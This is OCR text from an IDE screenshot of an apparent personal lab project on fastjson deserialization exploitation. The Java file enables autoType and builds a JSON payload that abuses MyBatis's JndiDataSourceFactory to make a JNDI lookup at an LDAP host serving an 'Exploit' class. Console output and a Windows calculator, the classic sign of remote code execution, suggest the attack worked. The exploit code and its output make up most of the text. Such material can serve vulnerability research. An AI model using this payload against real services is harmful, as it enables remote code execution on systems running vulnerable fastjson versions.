 F fastjson 版本控制 JndiDataSourceFactory
项目
JndiDataSourceFactory.java
fastjson C:\Users \Desktop\javaweb\fastjso
.idea
src
main
java
org.example
Base64ToClass
EvilClass
EvilClass.class
FastJsonTest
JndiDataSourceFactory
RestoredClass.class
TemplatesImpl
test.java
resources
test
java
target
.gitignore
pom.xml
RestoredClass.class
外部库
临时文件和控制台
1 package org.example;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
6 public class JndiDataSourceFactory {
7 public static void main(String[] args) {
8
9 ParserConfig.getGlobalInstance().setAutoTypeSupport(true); //开启autotype
10 String payload = "{" +
11 " \"@type\": \"Lorg.apache.ibatis.datasource.jndi.JndiDataSourceFactory;\"," +
12 " \"properties\": {" +
13 " \"data_source\": \"ldap://192.168.100.128:1389/Exploit\"" +
14 " }" +
15 "}";
16 System.out.println(payload);
17
18 Object object = JSON.parse(payload); // 将 JSON 格式的字符串解析（反序列化）为 Java 对象
19
20 }
21 }
22
1 2
m
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
运行 JndiDataSourceFactory
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
at com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at org.apache.ibatis.datasource.jndi.JndiDataSourceFactory.setProperties(JndiDataSourceFactory.java:55)
... 9 more
Caused by: java.lang.ClassCastException Create breakpoint : ExecTemplateJDK8 cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 15 more
进程已结束，退出代码为 1
fastjson > src > main > java > org > example > JndiDataSourceFactory > main
20:6 CRLF UTF-8 4 个空格